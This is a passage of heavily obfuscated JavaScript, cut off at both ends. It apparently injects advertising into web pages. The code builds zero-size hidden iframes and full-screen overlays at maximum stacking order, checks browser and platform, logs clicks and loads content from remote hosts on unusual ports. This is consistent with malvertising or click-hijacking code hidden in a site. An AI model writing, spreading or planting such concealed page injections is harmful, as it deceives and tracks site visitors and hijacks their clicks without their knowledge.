_0x37760c+_0x5f9a88;},'mOiqz':_0x1d7b84(0x8f1,'7WFc'),'AROlz':'\x27\x20height=\x270\x27\x20width=\x270\x27></iframe>','dUQYj':_0x1d7b84(0x88c,'2UiA'),'erNNP':_0x1d7b84(0x269,'Z!V^'),'pBPrx':function(_0x44f771,_0x3533cd){return _0x44f771+_0x3533cd;},'FCBot':function(_0x36056f,_0x3eebb5){return _0x36056f!=_0x3eebb5;},'goNkZ':function(_0x1d7c14,_0x4e1e9d){return _0x1d7c14!=_0x4e1e9d;},'SNRDa':_0x1d7b84(0x824,'7(!9'),'cwKCN':'MouseEvents','FdNbk':_0x1d7b84(0x6af,'W&]P'),'HNzCm':function(_0x24de1b,_0x486fa5){return _0x24de1b+_0x486fa5;},'nTIoD':_0x1d7b84(0x739,'!(z%'),'OJIBT':function(_0x4a4f30,_0x430c54){return _0x4a4f30+_0x430c54;},'ubcGk':_0x1d7b84(0x9b6,'bIcB'),'utsIC':_0x1d7b84(0x28b,'tt(N'),'YDPNa':_0x1d7b84(0x90a,'7(!9'),'YZKSs':function(_0x589df9,_0x5e80be){return _0x589df9==_0x5e80be;},'KWbIi':function(_0x13c818,_0x1ad45f){return _0x13c818(_0x1ad45f);},'tsxrT':function(_0x2f51eb,_0x519ba1){return _0x2f51eb==_0x519ba1;},'fYCYo':function(_0x2e186d,_0x520764){return _0x2e186d===_0x520764;},'eqqBO':_0x1d7b84(0x62a,'W&]P'),'frdzK':_0x1d7b84(0x5c0,'#seS'),'GCyUM':_0x1d7b84(0x441,'Yg#F'),'jlMOm':'_31','NaxQM':function(_0xdddcb5,_0x15b136){return _0xdddcb5+_0x15b136;},'PLCjq':function(_0x5ed02e,_0x174908){return _0x5ed02e+_0x174908;},'KKYEz':function(_0xdf2ae4,_0x4e9250){return _0xdf2ae4+_0x4e9250;},'QXNuY':_0x1d7b84(0x172,'W*MV'),'YMmbj':_0x1d7b84(0x2be,'a&2^'),'ABtoF':function(_0x3f4a05,_0x191889){return _0x3f4a05<=_0x191889;},'cZpnY':function(_0x580b99,_0x472b13){return _0x580b99+_0x472b13;},'qovji':function(_0x4f68b6,_0x337868){return _0x4f68b6+_0x337868;},'GDNSF':function(_0x244314,_0x33e322){return _0x244314+_0x33e322;},'oucdG':function(_0x2fb359,_0x138b6f){return _0x2fb359+_0x138b6f;},'aNsCJ':function(_0x262b0f,_0x570e44){return _0x262b0f+_0x570e44;},'cRZxv':function(_0x45326b,_0x3be24e){return _0x45326b+_0x3be24e;},'yPqIj':function(_0x399e34,_0x48e9a7){return _0x399e34+_0x48e9a7;},'IuLAp':_0x1d7b84(0x6b7,'a&2^'),'SVDmO':_0x1d7b84(0x708,'Jpdp'),'FZMal':function(_0x22bdd0,_0x2a6d40){return _0x22bdd0+_0x2a6d40;},'SeCuX':function(_0x2e0fed,_0x3d4db2){return _0x2e0fed+_0x3d4db2;},'Cdlmh':_0x1d7b84(0x21a,'!3jr'),'VObuv':_0x1d7b84(0x20f,'#seS'),'xCuUu':function(_0x3bebf0,_0x1ae96f){return _0x3bebf0!==_0x1ae96f;},'XBwRh':_0x1d7b84(0x458,'K0I&'),'aSbcF':function(_0x34cfef,_0xf5936d){return _0x34cfef+_0xf5936d;},'yOUim':_0x1d7b84(0x62f,'7WFc'),'Afbgt':function(_0x49a321,_0x4ce907){return _0x49a321!=_0x4ce907;},'ZVOHQ':_0x1d7b84(0x8e5,'Um7E'),'haNPL':_0x1d7b84(0x4bf,'p*]a'),'MwfeV':function(_0x212d06,_0xc90f27){return _0x212d06/_0xc90f27;},'iEjcW':function(_0x396f55,_0x128272){return _0x396f55+_0x128272;},'GLtuw':_0x1d7b84(0x704,'z9xN'),'TyZWD':'px;width:100%;','faucz':_0x1d7b84(0x1d8,'p*]a'),'cUmfH':'6|8|2|1|9|0|7|4|3|5','zFtwF':function(_0x501f35,_0x3b8301){return _0x501f35<<_0x3b8301;},'jkJyI':function(_0x230f96,_0x5eff90){return _0x230f96>>_0x5eff90;},'zejuu':function(_0x5eed3d,_0x14e56f){return _0x5eed3d!=_0x14e56f;},'NULUs':function(_0x2bb7c5,_0x1c5106){return _0x2bb7c5+_0x1c5106;},'GJUtl':function(_0x32229d,_0x453ac6){return _0x32229d+_0x453ac6;},'PbVsI':function(_0x2b5b19,_0x313b4a){return _0x2b5b19!=_0x313b4a;},'VaFbx':function(_0x3fdacc,_0x4faa3a){return _0x3fdacc+_0x4faa3a;},'cksll':function(_0x2d932d,_0x2eeb6e){return _0x2d932d<<_0x2eeb6e;},'BDhOC':function(_0x490d18,_0x3d2c35){return _0x490d18>>_0x3d2c35;},'VIzcG':_0x1d7b84(0x276,'w@#Y'),'QgTiG':function(_0x3ceaf1,_0x2b9f47){return _0x3ceaf1+_0x2b9f47;},'jmQSh':_0x1d7b84(0x872,'[c93'),'jGPPq':_0x1d7b84(0x959,'CGaH'),'LmGbm':function(_0x5234e9,_0x3e6526){return _0x5234e9>_0x3e6526;},'FOXSm':_0x1d7b84(0x8ed,'Yg#F'),'taOHL':function(_0x1df346,_0x1ecb33){return _0x1df346!=_0x1ecb33;},'rcEmk':_0x1d7b84(0x642,'2UiA'),'NKzQM':function(_0x3d9e0c,_0x52f61a){return _0x3d9e0c*_0x52f61a;},'VztRk':function(_0x5675db,_0x3bbe9b){return _0x5675db==_0x3bbe9b;},'ZHDOO':_0x1d7b84(0x6e4,'zKXk'),'goDom':function(_0x11681b,_0x400073){return _0x11681b+_0x400073;},'yKLAJ':function(_0x100771,_0x19ebee){return _0x100771*_0x19ebee;},'ntKbl':function(_0x467012,_0x67f9f){return _0x467012+_0x67f9f;},'hmNcU':function(_0x5cea40,_0x4cc0b7){return _0x5cea40+_0x4cc0b7;},'RKqjI':function(_0x3b6e1e,_0x130c21){return _0x3b6e1e+_0x130c21;},'LyHlp':function(_0x14c506,_0x426f0c){return _0x14c506+_0x426f0c;},'dLDYR':function(_0x595a4f,_0x47e1db){return _0x595a4f*_0x47e1db;},'wSoIS':function(_0x745adf,_0x3cf6c4){return _0x745adf+_0x3cf6c4;},'Jlrww':function(_0x36c782,_0x4e8dc3){return _0x36c782/_0x4e8dc3;},'mkOVg':':before{bottom:','tJPEu':_0x1d7b84(0x905,'zKXk'),'kDtnx':_0x1d7b84(0x6a4,'p*]a'),'KXtEu':_0x1d7b84(0x829,'z9xN'),'YTKde':function(_0x341af,_0x12eac9){return _0x341af>_0x12eac9;},'qTLEA':function(_0x418b39,_0x6e9570){return _0x418b39(_0x6e9570);},'lDcvb':_0x1d7b84(0x538,'K#AX'),'ubORU':_0x1d7b84(0x717,'@PJ@'),'FWVhF':function(_0xdaea5a,_0x148fe7){return _0xdaea5a(_0x148fe7);},'NxxOu':_0x1d7b84(0x6b8,'zKXk'),'HzeyW':_0x1d7b84(0x25e,'#seS'),'SWTbJ':'marginLeft','sXkjV':function(_0xefe48,_0x1d07d7,_0x3b7ac1){return _0xefe48(_0x1d07d7,_0x3b7ac1);},'WezMD':'z-index:2147483647;bottom:1px;right:1px;\x20width:\x2035px;\x20height:\x2012px;\x20position:fixed;','Ozzdo':function(_0x6a1023,_0x47ba81){return _0x6a1023&&_0x47ba81;},'oydMD':_0x1d7b84(0x3c2,'Z!V^'),'esgRc':function(_0x50f617,_0x2199ce){return _0x50f617==_0x2199ce;},'NPuxO':function(_0x47aded,_0xbe0c2a){return _0x47aded+_0xbe0c2a;},'McwnN':function(_0x342d82,_0x40a91e){return _0x342d82/_0x40a91e;},'CkgIQ':_0x1d7b84(0x60f,'p*]a'),'adEWS':function(_0x12de40,_0x27345a){return _0x12de40!==_0x27345a;},'Rxhaz':_0x1d7b84(0x671,'32Fo'),'JKIka':function(_0x5d1057,_0x12927e){return _0x5d1057/_0x12927e;},'ssVzv':function(_0x254f01,_0x4f3fa7){return _0x254f01+_0x4f3fa7;},'TGNSL':function(_0x4b183a,_0x4fd04a){return _0x4b183a+_0x4fd04a;},'QYivG':function(_0x40565c,_0x263a86){return _0x40565c+_0x263a86;},'JqiYe':'position:fixed;top:0px;left:0px;display:block;height:100%;width:100%;','amwUq':_0x1d7b84(0x47a,'86tf'),'FBVer':function(_0x3f9def,_0x431725){return _0x3f9def>_0x431725;},'CeDRd':_0x1d7b84(0x230,'Du3o'),'nxxFe':_0x1d7b84(0x467,'!(z%'),'hTRgw':'HJFlt','xvafz':_0x1d7b84(0x65a,'NWdD'),'yndCr':'application/x-shockwave-flash','ZwygQ':_0x1d7b84(0x995,'qZaf'),'hCYQO':_0x1d7b84(0x79d,'w@#Y'),'luKXy':'lJESY','tDXtF':_0x1d7b84(0x64d,'a&2^'),'zZazi':function(_0x2e914a,_0x300736){return _0x2e914a+_0x300736;},'mWzZB':'{display:block;z-index:2147483647;width:100%;position:fixed;bottom:','HEGJw':function(_0x3cebc0,_0x573884){return _0x3cebc0<_0x573884;},'kVRYL':_0x1d7b84(0x892,'W*MV'),'PNbCg':_0x1d7b84(0x5e4,'sUYh'),'RZkgx':function(_0x13821c,_0x2fda9e){return _0x13821c==_0x2fda9e;},'djLoj':function(_0x37f95c,_0x1d239f){return _0x37f95c+_0x1d239f;},'ItHtF':_0x1d7b84(0x21d,'86tf'),'UOyeB':function(_0x1a74c4,_0x5672be){return _0x1a74c4*_0x5672be;},'UqjoA':function(_0x4851ef,_0xe250cc){return _0x4851ef+_0xe250cc;},'zeUsV':_0x1d7b84(0x65e,'K#AX'),'GuRCR':_0x1d7b84(0x7bb,'i!9H'),'GMXxj':_0x1d7b84(0x200,'sUYh'),'bmpqT':_0x1d7b84(0x3fe,'RUm8'),'QZGZY':_0x1d7b84(0x7a5,'tt(N'),'EWbfm':function(_0x3084cb,_0x3e8736){return _0x3084cb>=_0x3e8736;},'JdRuf':function(_0x23b581,_0x5e0de7){return _0x23b581+_0x5e0de7;},'uPcuR':'px;width:','wwwhi':function(_0x5e56f9,_0x4d649b){return _0x5e56f9!=_0x4d649b;},'xYuVd':_0x1d7b84(0x70b,']Box'),'LYrjZ':function(_0x162d23,_0x1bcbee){return _0x162d23==_0x1bcbee;},'ydcIX':_0x1d7b84(0x6a9,'Z!V^'),'AORsN':function(_0x197003,_0x3c436f){return _0x197003+_0x3c436f;},'XictR':'\x20img','knFnD':function(_0x1e5213,_0x357cf1,_0xcef3df){return _0x1e5213(_0x357cf1,_0xcef3df);},'vVTEM':function(_0xe69d9c,_0x55186b){return _0xe69d9c-_0x55186b;},'bnbyb':function(_0x1afeb5,_0x512598){return _0x1afeb5+_0x512598;},'liFHT':_0x1d7b84(0x84c,'7WFc'),'RKfnt':_0x1d7b84(0x404,'@PJ@'),'BJomc':'iaKzN','FBgPj':function(_0x2a00db,_0x4210d1){return _0x2a00db==_0x4210d1;},'XZmFE':_0x1d7b84(0x71f,'fV[w'),'iZjoX':function(_0x3bab0c,_0x1b86fb){return _0x3bab0c+_0x1b86fb;},'ipMsv':function(_0xbc9d63,_0x521e55){return _0xbc9d63+_0x521e55;},'XHjln':function(_0xd4dd13,_0x34ee74){return _0xd4dd13!==_0x34ee74;},'qxTQO':'VltTc','AjUBL':function(_0x21cc5b,_0x58ddc9){return _0x21cc5b+_0x58ddc9;},'WqsUO':function(_0x17f2b6,_0x3af364){return _0x17f2b6+_0x3af364;},'aXfZe':_0x1d7b84(0x6b3,'z9xN'),'YnwDe':_0x1d7b84(0x365,'@PJ@'),'mzoxh':'display:block;width:100%;position:relative;clear:both;height:','yQOws':'px;margin:0px;padding:0px;border:0px\x20none;background:none;','cmYHz':function(_0x1f1252,_0x371257){return _0x1f1252+_0x371257;},'leeIr':function(_0x955e3b,_0x371d43){return _0x955e3b+_0x371d43;},'ayKFe':function(_0x29e00d,_0x2a5518){return _0x29e00d+_0x2a5518;},'ABDFw':'z-index:1999999;top:','HaKvu':_0x1d7b84(0x94e,'N9K)'),'HkxBq':function(_0x39aa90,_0x483e05,_0x59ecdf){return _0x39aa90(_0x483e05,_0x59ecdf);},'uBXSy':function(_0x2c7906,_0x44f3b9){return _0x2c7906!==_0x44f3b9;},'EtaPE':_0x1d7b84(0x746,'gona'),'HrGEU':function(_0x1a4879,_0x1a7acd,_0x4966b1){return _0x1a4879(_0x1a7acd,_0x4966b1);},'XKtOy':function(_0x30c6c7,_0x2690a2){return _0x30c6c7+_0x2690a2;},'iAQDn':function(_0x294956,_0x42f438){return _0x294956+_0x42f438;},'mLCAb':function(_0x56b914,_0x3590e0){return _0x56b914+_0x3590e0;},'hgWIW':function(_0x348a8a,_0x595d3e){return _0x348a8a===_0x595d3e;},'gPgpb':_0x1d7b84(0x5d7,'w@#Y'),'EnHUt':_0x1d7b84(0x9ae,'CGaH'),'qGJuf':_0x1d7b84(0x1e9,'w@#Y'),'dfkuA':_0x1d7b84(0x2f3,'32Fo'),'XVJcV':_0x1d7b84(0x331,']Box'),'TkMkW':_0x1d7b84(0x2eb,'tt(N'),'wTxHQ':_0x1d7b84(0x51d,'zKXk'),'ucIeX':_0x1d7b84(0x55d,'32Fo'),'EngfU':_0x1d7b84(0x360,'w@#Y'),'QVLar':_0x1d7b84(0x27f,'A@0v'),'TzbxG':_0x1d7b84(0x7ec,'gona'),'ZprLy':_0x1d7b84(0x336,'CGaH'),'bEeau':_0x1d7b84(0x82f,'x^5P'),'BgzSF':_0x1d7b84(0x34c,'Yg#F'),'YGggd':'https://111.qingdaohaodi.com:2097/chanpin3zb?tmp=1525','FmIuk':_0x1d7b84(0x1b3,'Du3o'),'jMuqG':_0x1d7b84(0x93c,'Jpdp'),'pJekw':'620','lCUHe':_0x1d7b84(0x952,'!(z%'),'DUQww':_0x1d7b84(0x8af,'RUm8'),'CdfdU':_0x1d7b84(0x951,'32Fo'),'VgUDm':_0x1d7b84(0x252,'7WFc'),'lppjV':'633','RGMuz':_0x1d7b84(0x751,'y8dQ'),'wxHNr':'https://sucai.pdsso.com:2929/sucai/7.gif','MNNXd':_0x1d7b84(0x28a,'wbwH'),'cWhwu':_0x1d7b84(0x7c0,'z9xN'),'ZkcHQ':_0x1d7b84(0x31c,'Z!V^'),'YKCku':'34e87D5cRWiLblMclxxp/cXWCR0oGoHR89mg7pvr6SBQplJN0RsMS7YTigHxcXzpaW7IZ2j+O+BX/+KRbuPqUJTYKP2bT71D5Oi7sPAR4L7t9QV8Xr96SzwIDNjbfdKVtatZbehAh1d57IIy1TAJTJkOFw9EnPibuyyUfTc','VKqAi':_0x1d7b84(0x4c3,'i!9H'),'vsvqO':_0x1d7b84(0x280,'!3jr'),'IUbiv':'bottom','hnPWi':_0x1d7b84(0x75e,'K0I&'),'wTLsj':_0x1d7b84(0x92a,'zKXk'),'GKtgG':'__cc_x_b_7975','sfVor':'__cc_x_b_holder_7975','Wunql':'__cc_cpvx_b_7975','rCrge':'mohe','FAtlu':_0x1d7b84(0x79b,'RUm8'),'cgPoJ':function(_0x3ab164,_0x405c05){return _0x3ab164!=_0x405c05;},'LaBtC':function(_0x3c13c8,_0x52574c){return _0x3c13c8!==_0x52574c;},'iOgPt':_0x1d7b84(0x216,'Fd[Q'),'BYHJs':_0x1d7b84(0x320,'K0I&'),'qdKOx':_0x1d7b84(0x6ef,'A@0v'),'puUSc':function(_0x2e9f4f,_0x38052f){return _0x2e9f4f==_0x38052f;},'PLJhT':_0x1d7b84(0x54c,'!3jr'),'gqbXw':function(_0x321cde,_0x120c06){return _0x321cde==_0x120c06;},'akmOp':_0x1d7b84(0x1a5,'wq@f'),'uWFBc':function(_0x3b9ab0,_0x3b2118){return _0x3b9ab0==_0x3b2118;},'RyAng':'Win','YqtRm':_0x1d7b84(0x572,'!(z%'),'zFfuT':function(_0x21972d,_0x1a5213){return _0x21972d(_0x1a5213);},'nnkMu':function(_0x544b66,_0x1357b7){return _0x544b66+_0x1357b7;},'lzVfp':_0x1d7b84(0x451,'tt(N'),'lZCUz':_0x1d7b84(0x41b,'Du3o'),'IiKoB':function(_0x32409c,_0x23949d){return _0x32409c+_0x23949d;},'ONWzB':'/pv.php?op=click&ext=','RkYTQ':_0x1d7b84(0x43c,'w@#Y'),'fCIFA':function(_0x172830,_0x4a38fb){return _0x172830==_0x4a38fb;},'waCwq':function(_0x47af8f,_0x24b9d7){return _0x47af8f>_0x24b9d7;},'SMEnw':'baiduboxapp','SXBfZ':'ZEdIG','vPrTJ':function(_0xc411d0,_0x51ac24,_0xec3c49){return _0xc411d0(_0x51ac24,_0xec3c49);}},_0x20ad6c=_0x1d7b84(0x7aa,'32Fo'),_0x57fcc3={};_0x57fcc3['asdata']=[{'swfurl':_0x12eb7f['TkMkW'],'dsturl':_0x12eb7f[_0x1d7b84(0x231,'#seS')],'id':_0x12eb7f['ucIeX'],'imgid':'1','indices':0x78,'eps':_0x12eb7f[_0x1d7b84(0x246,'W&]P')],'code':'','weight':-0x1,'dsturl2':_0x12eb7f[_0x1d7b84(0x523,'1D1(')],'plan_full_gl':0x0,'plan_dt_odds':0x0,'plan_dt_height':0x0,'is_one_tan':0x0,'a_uid':_0x12eb7f[_0x1d7b84(0x606,'wbwH')]},{'swfurl':_0x12eb7f[_0x1d7b84(0x51c,'qZaf')],'dsturl':_0x12eb7f[_0x1d7b84(0x624,'sUYh')],'id':_0x12eb7f[_0x1d7b84(0x306,'bIcB')],'imgid':'3','indices':0x78,'eps':_0x12eb7f[_0x1d7b84(0x98f,'fV[w')],'code':'','weight':-0x1,'dsturl2':_0x12eb7f['ZprLy'],'plan_full_gl':0x0,'plan_dt_odds':0x0,'plan_dt_height':0x0,'is_one_tan':0x0,'a_uid':_0x12eb7f[_0x1d7b84(0x3b2,'NWdD')]},{'swfurl':_0x1d7b84(0x580,'bIcB'),'dsturl':_0x12eb7f[_0x1d7b84(0x4c6,'Yg#F')],'id':'619','imgid':'7','indices':0x78,'eps':_0x1d7b84(0x9c7,'@PJ@'),'code':'','weight':-0x1,'dsturl2':_0x12eb7f[_0x1d7b84(0x419,'Fd[Q')],'plan_full_gl':0x0,'plan_dt_odds':0x0,'plan_dt_height':0x0,'is_one_tan':0x0,'a_uid':_0x12eb7f['QVLar']},{'swfurl':_0x12eb7f[_0x1d7b84(0x743,'fV[w')],'dsturl':_0x12eb7f['jMuqG'],'id':_0x12eb7f['pJekw'],'imgid':'11','indices':0x78,'eps':_0x12eb7f[_0x1d7b84(0x39f,'K9Ih')],'code':'','weight':-0x1,'dsturl2':_0x1d7b84(0x585,'a&2^'),'plan_full_gl':0x0,'plan_dt_odds':0x0,'plan_dt_height':0x0,'is_one_tan':0x0,'a_uid':_0x12eb7f[_0x1d7b84(0x4cb,'7WFc')]},{'swfurl':_0x12eb7f[_0x1d7b84(0x3ba,'wbwH')],'dsturl':_0x1d7b84(0x633,'7WFc'),'id':_0x12eb7f[_0x1d7b84(0x1ce,'qZaf')],'imgid':'15','indices':0x78,'eps':'80748IfhAYmMKe9unwUlsGA02FFAZ7LD3jZlLS6IXl2QYy3uIqwqJKCrNzmqhwxU8HH6AbiqgTB5FVKuJaQI7TOwnP7MeoNyrylTouKGG2oVs2FY6noU8lMx+UYe8GJqI64mqPqgUCPzJcdZI6l9fGYHJ/iSrljxuqGM5VE','code':'','weight':-0x1,'dsturl2':_0x12eb7f[_0x1d7b84(0x6df,'7(!9')],'plan_full_gl':0x0,'plan_dt_odds':0x0,'plan_dt_height':0x0,'is_one_tan':0x0,'a_uid':_0x12eb7f['QVLar']},{'swfurl':_0x12eb7f[_0x1d7b84(0x839,'NWdD')],'dsturl':_0x12eb7f[_0x1d7b84(0x498,'i!9H')],'id':_0x12eb7f[_0x1d7b84(0x279,'Yg#F')],'imgid':'21','indices':0x78,'eps':_0x12eb7f[_0x1d7b84(0x6b9,'32Fo')],'code':'','weight':-0x1,'dsturl2':_0x12eb7f[_0x1d7b84(0x68d,'6Rs]')],'plan_full_gl':0x0,'plan_dt_odds':0x0,'plan_dt_height':0x0,'is_one_tan':0x0,'a_uid':_0x1d7b84(0x1b4,'i!9H')},{'swfurl':_0x12eb7f[_0x1d7b84(0x496,'7(!9')],'dsturl':_0x1d7b84(0x26e,'!3jr'),'id':_0x12eb7f[_0x1d7b84(0x326,'p*]a')],'imgid':'31','indices':0x78,'eps':_0x1d7b84(0x272,']Box'),'code':'','weight':-0x1,'dsturl2':_0x12eb7f[_0x1d7b84(0x9c4,'#seS')],'plan_full_gl':0x0,'plan_dt_odds':0x0,'plan_dt_height':0x0,'is_one_tan':0x0,'a_uid':_0x1d7b84(0x7f8,'x^5P')},{'swfurl':_0x12eb7f[_0x1d7b84(0x3f6,'K#AX')],'dsturl':_0x12eb7f['jMuqG'],'id':_0x1d7b84(0x847,'32Fo'),'imgid':'63','indices':0x78,'eps':'84e7q9RLy1njM1v6fcys14FJ0cRiPiPJxU2QAMSEFJuBGfIYN063cfDkKL87EhB8ULhA8sdAtkAn9IqS+rLn8hWan5HNY6VP4NAQSZfTFxMGOz5l97yzGidB6DQMMU1VRVJNFSC7WIDOyUf1GlByEXILhu/X6egHHsuEa0g','code':'','weight':-0x1,'dsturl2':_0x12eb7f['jMuqG'],'plan_full_gl':0x0,'plan_dt_odds':0x0,'plan_dt_height':0x0,'is_one_tan':0x0,'a_uid':_0x1d7b84(0x736,'fV[w')},{'swfurl':_0x12eb7f[_0x1d7b84(0x6ac,'*[$C')],'dsturl':_0x12eb7f[_0x1d7b84(0x967,'Jpdp')],'id':_0x12eb7f['ucIeX'],'imgid':'1','indices':0x78,'eps':_0x12eb7f[_0x1d7b84(0x277,'Du3o')],'code':'','weight':-0x1,'dsturl2':'https://111.qingdaohaodi.com:2097/chanpin1bfq?tmp=1525','plan_full_gl':0x0,'plan_dt_odds':0x0,'plan_dt_height':0x0,'is_one_tan':0x0,'a_uid':'1506'},{'swfurl':_0x12eb7f[_0x1d7b84(0x52f,'tt(N')],'dsturl':_0x1d7b84(0x982,'*[$C'),'id':_0x12eb7f[_0x1d7b84(0x82b,'N9K)')],'imgid':'65','indices':0x78,'eps':_0x12eb7f['YKCku'],'code':'','weight':-0x1,'dsturl2':_0x12eb7f[_0x1d7b84(0x82c,'1D1(')],'plan_full_gl':0x0,'plan_dt_odds':0x0,'plan_dt_height':0x0,'is_one_tan':0x0,'a_uid':_0x12eb7f['QVLar']}],_0x57fcc3[_0x1d7b84(0x507,'Jpdp')]=[],_0x57fcc3[_0x1d7b84(0x72a,'K9Ih')]='cc',_0x57fcc3['zoneid']='7975',_0x57fcc3[_0x1d7b84(0x321,'Du3o')]=0x0,_0x57fcc3['comurl']=_0x12eb7f[_0x1d7b84(0x652,'sUYh')],_0x57fcc3[_0x1d7b84(0x545,']Box')]=_0x12eb7f['vsvqO'],_0x57fcc3['imgDomain']='',_0x57fcc3['w']=0x280,_0x57fcc3['h']=0xc8,_0x57fcc3[_0x1d7b84(0x32b,'a&2^')]=0x32,_0x57fcc3[_0x1d7b84(0x24e,'wbwH')]=0x64,_0x57fcc3['shade_height']=0x0,_0x57fcc3['full_shade_odds']=0x0,_0x57fcc3[_0x1d7b84(0x221,'86tf')]=0x0,_0x57fcc3['close_top']=-0xf,_0x57fcc3[_0x1d7b84(0x587,']Box')]=0x0,_0x57fcc3['close_left']=0x0,_0x57fcc3[_0x1d7b84(0x920,'Z!V^')]=0x0,_0x57fcc3[_0x1d7b84(0x74e,'!(z%')]=0xf,_0x57fcc3[_0x1d7b84(0x7ad,'K9Ih')]=0xf,_0x57fcc3[_0x1d7b84(0x186,'gona')]=0x0,_0x57fcc3['flash']=0x1,_0x57fcc3[_0x1d7b84(0x73c,'WylM')]=_0x12eb7f[_0x1d7b84(0x2e7,'CGaH')],_0x57fcc3[_0x1d7b84(0x497,'#seS')]=_0x12eb7f[_0x1d7b84(0x5e3,'XX)g')],_0x57fcc3['richtype']=0x0,_0x57fcc3[_0x1d7b84(0x409,'N9K)')]=0xe10,_0x57fcc3['delaytime']=0x32,_0x57fcc3[_0x1d7b84(0x36e,'K0I&')]=0x32,_0x57fcc3[_0x1d7b84(0x453,'y8dQ')]=0x1,_0x57fcc3[_0x1d7b84(0x39e,'*[$C')]='http://111.qingdaohaodi.com:2097',_0x57fcc3['statdomain']=_0x12eb7f['wTLsj'],_0x57fcc3[_0x1d7b84(0x7b9,'w@#Y')]=0x0,_0x57fcc3[_0x1d7b84(0x613,'*[$C')]=_0x1d7b84(0x60e,'w@#Y'),_0x57fcc3[_0x1d7b84(0x8ba,'32Fo')]=0x1,_0x57fcc3[_0x1d7b84(0x9b4,'Jpdp')]=0x0,_0x57fcc3['rich_div_id']=_0x12eb7f[_0x1d7b84(0x1ef,'bIcB')],_0x57fcc3[_0x1d7b84(0x5f2,']Box')]=_0x1d7b84(0x2b6,'7WFc'),_0x57fcc3[_0x1d7b84(0x504,'CGaH')]=_0x12eb7f['sfVor'],_0x57fcc3[_0x1d7b84(0x2e5,'tt(N')]=_0x12eb7f['Wunql'],_0x57fcc3[_0x1d7b84(0x578,'fV[w')]=0x0,_0x57fcc3[_0x1d7b84(0x623,'2UiA')]=0x0,_0x57fcc3[_0x1d7b84(0x1fa,'@PJ@')]=0x0,_0x57fcc3['delayjf']=0x1f4,_0x57fcc3['self_list']=[_0x1d7b84(0x1f1,'y8dQ')],_0x57fcc3[_0x1d7b84(0x34f,'gona')]='1',_0x57fcc3['pc_hide']='0',_0x57fcc3[_0x1d7b84(0x262,'WylM')]=_0x12eb7f['rCrge'],_0x57fcc3[_0x1d7b84(0x19c,'Z!V^')]='bottom',_0x57fcc3[_0x1d7b84(0x835,'W&]P')]=_0x12eb7f[_0x1d7b84(0x5d4,']Box')],x=_0x57fcc3;if(top!=self&&_0x12eb7f['cgPoJ'](x[_0x1d7b84(0x7ac,'[c93')],0x1))return _0x12eb7f[_0x1d7b84(0x1bc,'sUYh')](_0x12eb7f[_0x1d7b84(0x761,'2UiA')],_0x12eb7f[_0x1d7b84(0x5e7,'W&]P')])?(document[_0x1d7b84(0x63f,'2UiA')][_0x1d7b84(0x617,'i!9H')]+=_0x12eb7f[_0x1d7b84(0x552,'Fd[Q')],![]):![];;if(_0x12eb7f['VztRk'](x['pc_hide'],0x1)){if(_0x12eb7f[_0x1d7b84(0x8e6,'Du3o')]==='ZEiRb'){var _0x496c03=new _0x39519a();_0x496c03[_0x1d7b84(0x744,'N9K)')](_0x12eb7f[_0x1d7b84(0x21f,'sUYh')](_0x496c03[_0x1d7b84(0x1e4,'zKXk')](),_0x12eb7f['HBvpO'](0x15180,0x3e8)));var _0x4df6c0=new _0x5f2368(_0x496c03['getFullYear'](),_0x496c03['getMonth'](),_0x496c03[_0x1d7b84(0x725,'#seS')](),0x0,0x0,0x0);_0x42ce88[_0x1d7b84(0x20e,'w@#Y')](_0x57916b[_0x1d7b84(0x997,'wq@f')]+'_5','',_0x4df6c0);}else{var _0x1da14e='2|3|4|5|0|1'[_0x1d7b84(0x8e4,'Fd[Q')]('|'),_0x170ec8=0x0;while(!![]){switch(_0x1da14e[_0x170ec8++]){case'0':x[_0x1d7b84(0x220,'7(!9')][_0x1d7b84(0x43a,'x^5P')]=_0x12eb7f[_0x1d7b84(0x25c,'a&2^')](x['p'],_0x12eb7f['PLJhT'])||_0x12eb7f['gqbXw'](x['p'],_0x12eb7f[_0x1d7b84(0x18a,'x^5P')]);continue;case'1':if(x[_0x1d7b84(0x7d7,'Du3o')][_0x1d7b84(0x23f,'Jpdp')]||x[_0x1d7b84(0x23c,'POCY')]['mac']||x['system'][_0x1d7b84(0x693,'86tf')])return;continue;case'2':x[_0x1d7b84(0x43f,'a&2^')]={'win':![],'mac':![],'xll':![]};continue;case'3':x['p']=navigator[_0x1d7b84(0x251,'WylM')];continue;case'4':x[_0x1d7b84(0x691,'86tf')][_0x1d7b84(0x54f,'6Rs]')]=_0x12eb7f[_0x1d7b84(0x882,'i!9H')](x['p'][_0x1d7b84(0x2a7,'Du3o')](_0x12eb7f[_0x1d7b84(0x81c,'!3jr')]),0x0);continue;case'5':x['system'][_0x1d7b84(0x1fd,'bIcB')]=_0x12eb7f[_0x1d7b84(0x39d,'fV[w')](x['p'][_0x1d7b84(0x2c5,'x^5P')](_0x12eb7f['YqtRm']),0x0);continue;}break;}}}var _0x46458c=document,_0x2c0507=navigator[_0x1d7b84(0x89f,'W*MV')],_0x55a786=_0x12eb7f[_0x1d7b84(0x4ed,'@PJ@')](_0x56ecf5);function _0x56ecf5(){var _0x5430aa=_0x1d7b84,_0x38c0c6=navigator[_0x5430aa(0x40d,'WylM')]['toLowerCase']();if(_0x12eb7f[_0x5430aa(0x516,'K0I&')](_0x38c0c6[_0x5430aa(0x8d4,']Box')](_0x12eb7f['pIevy']),0x0))return![];else{if(_0x12eb7f['tGOYm'](_0x38c0c6[_0x5430aa(0x8c6,'qZaf')](_0x12eb7f[_0x5430aa(0x446,'*[$C')]),0x0))return _0x12eb7f['mIMtU'](_0x5430aa(0x912,'i!9H'),_0x12eb7f[_0x5430aa(0x2e6,'N9K)')])?!![]:_0x166f33(_0x2bd723['$1']);else{if(_0x12eb7f[_0x5430aa(0x183,'!3jr')](_0x12eb7f[_0x5430aa(0x2d6,'*[$C')],_0x5430aa(0x658,'qZaf')))return![];else _0x12eb7f[_0x5430aa(0x26d,'Jpdp')](_0xd0dc46,_0x587c77[_0x5430aa(0x553,'Yg#F')]+':'+_0x80c66d[_0x5430aa(0x282,'86tf')]);}}}var _0x22f4b2=function(_0x2570af){var _0x2bd697=_0x1d7b84;if(_0x12eb7f['mIMtU'](_0x2bd697(0x3cc,'Jpdp'),_0x12eb7f['xyxib'])){var _0x44a598=_0x12eb7f['fjNDU']['split']('|'),_0x4bbdd5=0x0;while(!![]){switch(_0x44a598[_0x4bbdd5++]){case'0':var _0x4db971=_0x1ea733[_0x2bd697(0x255,'86tf')]||_0x1ea733[_0x2bd697(0x75f,'!(z%')];continue;case'1':var 